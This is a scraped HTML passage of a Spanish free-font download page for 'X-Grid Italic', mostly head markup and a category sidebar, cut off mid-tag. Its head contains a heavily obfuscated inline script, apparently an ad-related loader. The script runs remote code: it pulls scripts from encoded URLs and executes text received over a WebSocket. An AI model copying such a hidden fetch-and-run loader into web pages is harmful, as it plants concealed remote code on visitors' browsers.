

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://es.ffonts.net/X-Grid-Italic.font.download
body_size: 14491
content:
<!doctype html>
<html  lang="es">
<head>
  <meta charset="utf-8">
  <title>X-Grid Italic fuente | Descargar gratis - FFonts.net</title>
  <meta name="description" content="Descargue e instale el X-Grid Italic fuente de forma gratuita desde FFonts.net. ✔️ Esta fuente ha sido descargada 300+ veces." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="X-Grid Italic Fuentes" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/X-Grid-Italic.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/X/0/X-Grid-Italic.webp" /> 
<meta property="og:site_name" content="X-Grid Italic Fuentes" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://es.ffonts.net/X-Grid-Italic.font" />
<link rel="alternate" href="https://www.ffonts.net/X-Grid-Italic.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/X-Grid-Italic.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/X-Grid-Italic.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/X-Grid-Italic.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/X-Grid-Italic.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/X-Grid-Italic.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/X-Grid-Italic.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/X-Grid-Italic.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/X-Grid-Italic.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/X-Grid-Italic.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/X-Grid-Italic.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/X-Grid-Italic.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"No Clasificado","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"X-Grid Italic Fuentes"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://es.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Comercial"><p class="category_title_sidebar commercialfontscss">Comercial</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a 